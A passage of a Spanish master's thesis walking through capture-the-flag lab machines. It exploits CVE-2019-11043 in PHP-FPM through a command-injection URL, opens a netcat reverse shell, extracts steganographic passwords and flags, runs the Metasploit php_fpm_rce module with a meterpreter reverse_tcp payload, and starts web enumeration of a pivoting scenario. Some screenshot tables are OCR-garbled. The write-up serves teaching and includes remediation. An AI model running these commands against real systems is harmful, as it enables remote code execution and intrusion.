—(dani⊕kali)-[~/TFM/odyssey\_v2/attack/phuip-fpizdam] -\$ curl "http://10.0.2.6:8080/admin/admin.php?a=/bin/sh+-c+'chmod+777+/tmp/nc'&"



| 1 | (dani@k      | al | i) - [~/TFI | /odvssev  | v2/ati  | tack | /phi | lip-fp  | zdam]                                 |
|---|--------------|----|-------------|-----------|---------|------|------|---------|---------------------------------------|
|   | └─\$`curl "h | tt | p://10.0    | 2.6:8080/ | /admin, | adm: | in.µ | ohp?a=, | /bin/sh+-c+'ls+-la+/tmp'&"            |
|   | total 48     |    |             |           |         |      |      |         |                                       |
|   | drwxrwxrwt   | 1  | root        | root      | 4096    | Mar  | 23   | 20:10   |                                       |
|   | drwxr-xr-x   | 1  | root        | root      | 4096    | Mar  | 23   | 19:46   |                                       |
|   | - rw- r r    | 1  | www-data    | www-data  | 32      | Mar  | 23   | 19:47   | a                                     |
|   | -rwxrwxrwx   | 1  | www-data    | www-data  | 34952   | Aug  | 20   | 2021    | nc                                    |
|   | - rw         | 1  | www-data    | www-data  | 0       | Mar  | 23   | 19:47   | sess 022a548575781a3d443f66b329eaf774 |
|   |              |    |             |           |         |      |      |         |                                       |

Figura 44. Verificación del cambio de permisos

Y por último ejecutamos en la máquina objetivo la utilidad nc para obtener una reverse Shell. Antes es necesario que en la máquina atacante (Kali) pongamos a la escucha la utilidad nc en el puerto 1234.



| <pre>(dani@kali) - [~/TFM/odyssey_v2/attack/phuip-fpizdam]</pre>                                                                      |
|----------------------------------------------------------------------------------------------------|
| <pre>(dani@kali)-[~/TFM/odyssey_v2/attack/phuip-fpizdam] \$ []</pre>                                                                  |
| <pre>(dani@kali)-[/usr/bin]</pre>                                                                                                    |
| /var/www/html/admin/.flag.txt<br>/sys/devices/platform/serial8250/tty/ttyS2/flags<br>/sys/devices/platform/serial8250/tty/ttyS2/flags |

*Figura 45. Generación de una reverse shell en odyssey\_v2* 

Descubrimos que una bandera está en el directorio /var/www/html/admin pero oculta.flag.txt



*Figura 46. Descubrimiento del fichero flag.txt* 

flag.txt: 58C250724441ED96979209921FAC3D89

En este punto se intentó hacer una escalada de privilegios para poder encontrar la otra bandera. Después de muchas pruebas y verificación de versiones **no se descubrió ninguna vulnerabilidad o mala configuración que permitiera realizar una escalada de privilegios.** 

Nos queda otro camino: estudiar la información (ficheros e imágenes) que recogimos en la etapa de enumeración del servidor web.



Estudio de las imágenes y de los ficheros recuperados del servidor web

En la fase de enumeración descubrimos un fichero /notes/note.txt que contenía tres números: **1, 3 y 11** 

También descubrimos 16 directorios llamados del 0 al 15. Cada uno de ellos contenía un único fichero de texto llamado junk.txt. Los 16 ficheros junk.txt almacenaban la misma información menos los que estaban en los directorios 1, 3 y 11.

| Directorios          | Contenido                          |
|----------------------|------------------------------------|
| 1                    | MTIzNF9zZWM=                       |
| 3                    | aG9vcmEh                           |
| 11                   | 00000000: 6361 6c69 666f 726e 6961 |
| Resto de directorios | bm8gc295IGNsYXZI                   |

Todo apunta a que es el resultado de codificar cierta información. Ahora hay que averiguar que codificación se ha utilizado. Para ello podemos usar una utilidad llamada **CyberChef** <u>https://gchq.github.io/CyberChef/</u> que tiene un gran número de decodificadores (se puede instalar o usar on-line).

| Recipe                   | 🗟 🖿 📋 Input               |
|--------------------------|---------------------------|
| From Base64              | S II bm8gc295IGNsYXZ1     |
| Alphabet<br>A-Za-z0-9+/= | Remove non-alphabet chars |
| Strict mode              |                           |
|                          | •mc 16 = 1                |
|                          | Output                    |
|                          | no soy clave              |

Figura 47. Decodificación con CyberChef Base64

La cadena bm8gc295IGNsYXZ1 decodificada en <u>Base64</u> resulta ser la cadena "no soy clave"

La cadena MTIZNF9zZWM= que estaba en el fichero junk.txt del **directorio 1** se puede decodificar en <u>Base64</u> y es **1234\_sec** 

La cadena aG9vcmEh= que estaba en el fichero junk.txt del **directorio 3** se puede decodificar en <u>Base64</u> y el resultado es **hoora**!



Por último la cadena 00000000: 6361 6c69 666f 726e 6961 del fichero junk.txt del directorio 11 esta codificada con <u>Hexdump</u> y su decodificación es california

| Recipe       | 8 🖿       | Î | Input                              |
|--------------|-----------|---|------------------------------------|
| From Hexdump | $\otimes$ | н | 00000000: 6361 6c69 666f 726e 6961 |
|              |           |   |                                    |
|              |           |   |                                    |
|              |           |   |                                    |
|              |           |   | auc 34 📻 1                         |
|              |           |   | Output                             |
|              |           |   | california                         |

Figura 48. Decodificación con CyberChef Hexdump

Respecto las imágenes vimos que la 1, 3 y 11 son la misma pero con tamaño distinto. Todo apunta que contienen información oculta.



Figura 49. Imagen hackersClub

La **esteganografía** es la técnica de ocultación de información en la que se inserta un mensaje o archivo dentro de otro mensaje o archivo. En nuestro caso vamos a mirar si dentro de las imágenes se ha ocultado algún mensaje o fichero.

Existe la utilidad **steghide** que permite insertar o extraer información de un fichero.

En nuestro caso tenemos las imágenes 1, 3 y 11 y hemos decodificado información de los ficheros contenidos en los directorios 1, 3, y 11.

Podemos probar de ver si hay información en las imágenes usando como contraseña la cadena contenida en el fichero de texto llamado igual



| <mark>(dani⊛kali</mark> )-[ <b>~/TFM/odyssey_v2</b> ]<br>_\$ steghide extract -sf l.jpg -p 1234_sec<br>anot@ los datos extra@dos e/"s1".    |  |
|----------------------------------------------------------------------------------------------------|--|
| <mark>(dani⊛kali</mark> )-[ <b>~/TFM/odyssey_v2</b> ]<br>_\$ steghide extract -sf 3.jpg -p hoora!<br>anot@ los datos extra@dos e/"s2".      |  |
| <mark>(dani⊛kali</mark> )-[ <b>~/TFM/odyssey_v2</b> ]<br>_\$ steghide extract -sf 11.jpg -p california<br>anot@ los datos extra@dos e/"s3". |  |

Figura 50. Uso de steghide para extraer información oculta.

El resultado ha sido satisfactorio. Las imágenes 1, 3 y 11 contenían los ficheros s1, s2 y s3, respectivamente.



Figura 51. Información extraída de las imágenes.

Por lo que parece tenemos que para el usuario **root** la contraseña es **!30wX?j4** y el tercer fichero nos indica en donde parece estar escondida la bandera.

Mediante la conexión que aún tenemos abierta probamos las credenciales:



Figura 52. Obtención del fichero flag.txt

flag.txt: 5378aef8946e502ca645a55cbedc5661

42



#### **Observaciones**

La vulnerabilidad CVE-2019—11043 también se podía haber explotado usando **Metasploit.** Existe un módulo creado a tal efecto muy sencillo de configurar.

| <u>msf6</u> > search fpm                                                                       |                                                                                                    |
|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Matching Modules                                                                               |                                                                                                    |
| # Name                                                                                         | Disclosure Date Rank Check Description                                                                                                    |
| <ul> <li>σ</li> <li>θ exploit/multi/http/php_fpm_rce</li> </ul>                                | 2019-10-22 normal Yes PHP-FPM Underflow RCE                                                                                                    |
| Interact with a module by name or inde                                                         | ex. For example info 0, use 0 or use exploit/multi/http/php_fpm_rce                                                                                        |
| <pre>[*] No payload configured, defaulting<br/>msf6 exploit(multi/http/php_fpm_rce) &gt;</pre> | to php/meterpreter/reverse_tcp<br>> options                                                                                                    |
| Module options (exploit/multi/http/ph                                                          | p_fpm_rce):                                                                                                    |
| Name Current Setting Require                                                                   | ed Description                                                                                                    |
| Proxies no<br>RHOSTS yes                                                                       | A proxy chain of format type:host:port[,type:host:port][]<br>The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasp |
| RPORT 80 yes<br>SSL false no<br>TARGETURI /index.php yes<br>VHOST no                           | The target port (TCP)<br>Negotiate SSL/TLS for outgoing connections<br>Path to a PHP page<br>HTTP server virtual host                                      |
| Payload options (php/meterpreter/reve                                                          | rse_tcp):                                                                                                    |
| Name Current Setting Required I                                                                | Description                                                                                                    |
| LHOST 10.0.2.5 yes<br>LPORT 4444 yes                                                           | The listen address (an interface may be specified)<br>The listen port                                                                                      |
| Exploit target:                                                                                |                                                                                                    |
| Id Name<br><br>0 PHP                                                                           |                                                                                                    |

Figura 53. Explotación vulnerabilidad CVE-2019-11043 con Metasploit

Configuramos los parámetros solicitados:



Figura 54. Configuración exploit

Ejecutamos mediante el comando run o exploit y obtenemos una Shell remota.



Figura 55. Ejecución del exploit

Metasploit simplifica la explotación de vulnerabilidades <u>conocidas</u> pero es difícil encontrar módulos para vulnerabilidades que sean relativamente nuevas. En este caso estamos hablando de una vulnerabilidad de octubre de 2019.

#### 5.2.4. Persistencia

Universitat

Como en la máquina anterior podemos aplicar diferentes técnicas para poder continuar accediendo a la máquina sin que sus administradores se percaten. Dependiendo de la sofisticación de la técnica empleada podremos acceder durante más o menos tiempo.

En esta máquina, como en el resto, el objetivo es más una exfiltración de datos que no tanto un control de esta a largo plazo.

A parte de los métodos comentados anteriormente hay que añadir que Metasploit incluye diferentes módulos post-explotación que nos permiten ganar una cierta persistencia en la máquina atacada. Que estos módulos sean de conocimiento público implica que la mayoría de los sistemas de prevención de intrusiones existentes en el mercado los conocen y por tanto son fácilmente detectables.

#### 5.2.5. Medidas correctivas

En esta máquina se ha detectado una vulnerabilidad en un servicio provocada por una mala configuración y por una falta de actualización del software.

| CVE-2019-1104 | 3                                                                  |
|---------------|--------------------------------------------------------------------|
| Título        | Fallo de subdesbordamiento ( <i>buffer underflow</i> ) en PHP-FPM. |



| Severidad   | CVSS 3.x 8.8 Alta, CVSS 9.0 Alta.                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| Descripción | En las versiones de PHP 7.1.x inferiores a 7.1.33, 7.2.x por debajo<br>de 7.2.24 y 7.3.x por debajo de 7.3.11 es posible hacer que el<br>módulo FPM escriba búferes en el espacio reservado para FCGI,<br>abriendo así la posibilidad de ejecución remota de código.<br>Esta situación se produce en ciertas configuraciones de FPM. |
| Corrección  | La primera versión de PHP que abordó la corrección de esta vulnerabilidad fue la 7.2.24 (octubre 2019). Se recomienda, si es posible, actualizar a la versión actual 8.2.4.                                                                                                    |
|             | Si la actualización no es posible se recomienda como solución<br>alternativa incluir comprobaciones para verificar si existe o no un<br>archivo. Esto se logra incluyendo la directiva try_files o usando una<br>instrucción if, como if (-f \$uri).                                                                                 |

# 5.3. Jump\_force

En este escenario se nos presentan dos máquinas vulnerables interconectadas (a diferencia de los escenarios anteriores en donde sólo existía una única máquina vulnerable).

De las dos máquinas **sólo una es accesible desde el exterior mediante unos puertos concretos**. La segunda solo es visible desde la primera.

En la actualidad esta situación se sigue encontrando en entornos de producción en donde disponen de una máquina accesible desde Internet (con una dirección IP pública) que se conecta a una máquina ubicada dentro de la red privada de la empresa (IP privada). Un ejemplo sería un servidor web que se conecta a la base de datos de la empresa.

En el caso planteado si un ciberdelincuente consiguiera acceso a la máquina pública podría intentar realizar lo que se conoce como *pivoting* para acceder a las máquinas ubicadas dentro de la red privada de la empresa.



*Figura 56. Esquema jump\_force* 

En nuestro caso arrancaremos ambas máquinas usando docker-compose (tendrá que estar instalado en nuestro sistema). Ejecutamos la siguiente instrucción:

docker-compose up



Figura 57. Uso de docker-compose para inicar jump\_force

Y si todo funciona correctamente ambos contenedores irán lanzando mensajes de estado:



| Attaching to jump_force_dos_1, jump_force_uno_1                                                 |
|-------------------------------------------------------------------------------------------------|
| <pre>dos_1   Starting OpenBSD Secure Shell server: sshd.</pre>                                  |
| dos_1   i am a fun TFM                                                                          |
| <pre>uno_1   Starting Apache httpd web server: apache2AH00558: apache2: Could not reliabl</pre> |
| 8.0.3. Set the 'ServerName' directive globally to suppress this message                         |
| uno_1   .                                                                                       |
| uno_1   Starting MariaDB database server: mysqld                                                |
| uno_1   I am a fun TFM                                                                          |
| dos_1   i am a fun TFM                                                                          |
| dos 1   i am a fun TFM                                                                          |

Figura 58. Ejecución jump\_force

#### 5.3.1. Reconocimiento

uno\_1 | I am a fun TFM

Volvemos a utilizar Nmap para enumerar los servicios disponibles:

nmap -Pn -sV -sC -T4 10.0.2.6



Figura 59. Escaneo de jump\_uno

En el escaneo se ha detectado un servidor **Apache/2.4.25** escuchando en el puerto **5000**.

#### <u>Puerto 5000</u>

La página principal del servidor tiene este contenido:



Figura 60. Contenido de la página principal del servidor web



| ┌──( <b>dani⊛kali</b> )-[~]<br>└─\$ gobuster dir -u http://                                                                                                    | 10.0.2.6:5000 -w <b>/usr/share/wordlists/dirb/common.txt</b> -x html,php,txt                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Gobuster v3.5<br>by OJ Reeves (@TheColonial)                                                                                                    | & Christian Mehlmauer (@firefart)                                                                                                    |
| <pre>[+] Url:<br/>[+] Method:<br/>[+] Threads:<br/>[+] Wordlist:<br/>[+] Negative Status codes:<br/>[+] User Agent:<br/>[+] Extensions:<br/>[+] Timeout:<br/>====================================</pre>                                                                                                    | http://10.0.2.6:5000<br>GET<br>10<br>/usr/share/wordlists/dirb/common.txt<br>404<br>gobuster/3.5<br>php,txt,html<br>10s                                                                                                    |
| 2023/03/24 19:11:30 Startin                                                                                                    | g gobuster in directory enumeration mode                                                                                                    |
| <pre>/.php (Stat<br/>/.html (Stat<br/>/.html (Stat<br/>/.hta (Stat<br/>/.hta.txt (Stat<br/>/.hta.html (Stat<br/>/.hta.php (Stat<br/>/.htaccess (Stat<br/>/.htaccess.php (Stat<br/>/.htaccess.html (Stat<br/>/.htaccess.txt (Stat<br/>/.htpasswd (Stat<br/>/.htpasswd.html (Stat<br/>/.htpasswd.html (Stat<br/>/.htpasswd.html (Stat<br/>/.htpasswd.html (Stat<br/>/.htpasswd.txt (Stat<br/>/.htpasswd.txt (Stat<br/>/.htpasswd.txt (Stat<br/>/.htpasswd.txt (Stat<br/>/.htpasswd.txt (Stat<br/>/.htpasswd.txt (Stat<br/>/.htpasswd.txt (Stat<br/>/.htpasswd.txt (Stat<br/>/.htpassword.php (Stat<br/>/.password.php (Stat<br/>/.server-status (Stat<br/>Progress: 15866 / 18460 (85</pre> | us: 403) [Size: 275]         us: 403) [Size: 275]         us: 200) [Size: 179]         us: 200) [Size: 179]         us: 200) [Size: 179]         us: 403) [Size: 275]         us: 403) [Size: 275]         us: 200) [Size: 179]         us: 200) [Size: 139]         us: 403) [Size: 275]         us: 403) [Size: 275] |
| 2023/03/24 19:11:34 Finishe                                                                                                    | d                                                                                                    |

Figura 61. Enumeración servidor web con GoBuster

Encontramos tres ficheros llamados **index.php**, **password.php** y **backup.php**.

11. **index.php -** página principal del servidor web (ya consultada anteriormente).



Figura 62. Página principal visualizada con FireFox

password.php – se trata de un formulario GET que nos solicita un número.
 Si el número introducido es 1,2,3 o 4 el formulario nos devuelve una frase.
 Si el valor es 5 o superior no devuelve nada.

| < → C ŵ                     | 🔿   10.0.2.6:5000/password.php                    |
|-----------------------------|---------------------------------------------------|
| 🍣 Kali Linux 🛛 🎧 Kali Tools | 💆 Kali Docs   X Kali Forums  र Kali NetHunter 🔌 E |
| ID de la frase: 1           | Submit Query                                      |

Figura 63. Formulario password.php

Y obtenemos:

